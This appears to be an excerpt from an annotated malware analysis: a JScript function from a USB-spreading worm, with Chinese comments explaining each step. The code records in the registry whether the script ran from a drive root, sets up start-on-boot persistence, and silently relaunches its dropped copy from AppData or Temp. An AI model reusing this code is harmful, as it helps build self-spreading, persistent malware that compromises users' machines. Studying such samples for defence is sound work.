 function RegRead(){ //获取注册表键值信息
try{
try{
usbspreading = wscriptShell.RegRead("HKEY_LOCAL_MACHINE\\software\\" + selfName.split(".")[0] + "\\"); //从注册表项中读取值，项为：HKEY_LOCAL_MACHINE\software\该js名称\
}catch(eee){}
if(usbspreading == ""){ //如果没有该注册表项或没有值
if (WScript.scriptFullName.substr(1).toLowerCase() == ":\\" + selfName.toLowerCase()){ //如果该文件在某个盘符的根目录下
usbspreading = "true - " + getDate();
try{wscriptShell.RegWrite("HKEY_LOCAL_MACHINE\\software\\" + selfName.split(".")[0] + "\\", usbspreading, "REG_SZ");}catch(eeeee){} //加入注册表项设置键值
}else{
usbspreading = "false - " + getDate();
try{wscriptShell.RegWrite("HKEY_LOCAL_MACHINE\\software\\" + selfName.split(".")[0] + "\\", usbspreading, "REG_SZ");}catch(eeeee){} //加入注册表项设置键值
}
}
autoStart(); //执行开机启动方法，设置开机启动
var scriptfullnameshort = filesystemobj.getFile(WScript.scriptFullName); //返回当前运行脚本的完整路径
var installfullnameshort = filesystemobj.getFile(installdir + selfName);
//返回释放的目录，为：C:\Users\用户名\AppData\Roaming或者C:\Users\用户名\AppData\Local\Temp，根据前面逻辑判断目录是否存在
if (scriptfullnameshort.shortPath.toLowerCase() != installfullnameshort.shortPath.toLowerCase()){ //判断当前脚本路径和释放文件路径是否一致
wscriptShell.run("wscript.exe //B \"" + installdir + selfName + "\""); //若不一致，执行释放文件，此文件退出
WScript.quit();
}
oneonce = filesystemobj.openTextFile(installdir + selfName ,8, false); //如果一致，以 ASCII 格式打开该文件并从末尾追加内容
}catch(err){ //若异常，程序退出
WScript.quit();
}
}